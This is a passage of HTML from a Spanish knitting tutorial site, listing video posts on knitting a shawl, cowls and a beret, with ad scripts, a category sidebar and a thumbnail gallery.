</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3779 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-chales tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-chal-punto-tronco-calado-reversible-dos-agujas" title="Como tejer un chal con punto tronco calado reversible a dos agujas" class=""  data-id="3779" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="chal con punto tronco calado reversible a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-chal-punto-tronco-calado-reversible-dos-agujas">Como tejer un chal con punto tronco calado reversible a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este chal con punto tronco calado reversible a dos agujas. Es muy sencillo de tejer ya que este dibujo se completa cada 4 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3775 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-cuellos tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-ajustable-dos-agujas" title="Cuello ajustable a dos agujas" class=""  data-id="3775" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="cuello ajustable a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-ajustable-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-ajustable-dos-agujas">Cuello ajustable a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cuello ajustable a dos agujas o punto de media. Es muy sencillo de tejer ya que siempre tejeremos la misma vuelta y con punto de...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3771 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-cuellos tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-girado-dos-agujas" title="Como tejer cuello girado a dos agujas" class=""  data-id="3771" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="cuello girado a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cuello-girado-a-dos-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-girado-dos-agujas">Como tejer cuello girado a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cuello girado&nbsp;a dos agujas o punto de media. Es sencillo, rápido y MUY FÁCIL de tejer. En unas pocas horas, lo tendrás tejido...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3654 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-boinas tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-boina-punto-capellan-dos-agujas" title="Como tejer una boina con el punto capellán a dos agujas" class=""  data-id="3654" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-boina-con-el-punt.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-boina-punto-capellan-dos-agujas">Como tejer una boina con el punto capellán a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>¿Quieres aprender a tejer una boina con punto capellán a dos agujas? Es fácil y rápida de tejer. Todo explicado paso a paso en este vídeo-tutorial...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2955 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
